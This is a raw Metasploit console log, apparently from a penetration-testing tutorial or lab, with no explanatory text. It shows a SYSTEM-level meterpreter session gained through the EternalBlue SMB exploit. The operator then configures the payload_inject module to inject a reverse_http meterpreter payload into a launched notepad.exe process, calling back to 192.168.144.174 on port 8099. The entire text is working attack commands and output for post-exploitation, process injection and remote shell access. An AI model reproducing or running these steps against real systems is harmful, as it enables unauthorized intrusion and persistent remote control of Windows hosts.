 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/local/payload_inject
msf5 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf5 exploit(windows/local/payload_inject) > set lhost 192.168.144.174
lhost => 192.168.144.174
msf5 exploit(windows/local/payload_inject) > set lport 8099
lport => 8099
msf5 exploit(windows/local/payload_inject) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf5 exploit(windows/local/payload_inject) > set session 1
session => 1
msf5 exploit(windows/local/payload_inject) > run
[*] Running module against WIN-63F4SS3J4Q8
[-] PID  does not actually exist.
[*] Launching notepad.exe...
[*] Preparing 'windows/meterpreter/reverse_http' for PID 1000
msf5 exploit(windows/local/payload_inject) >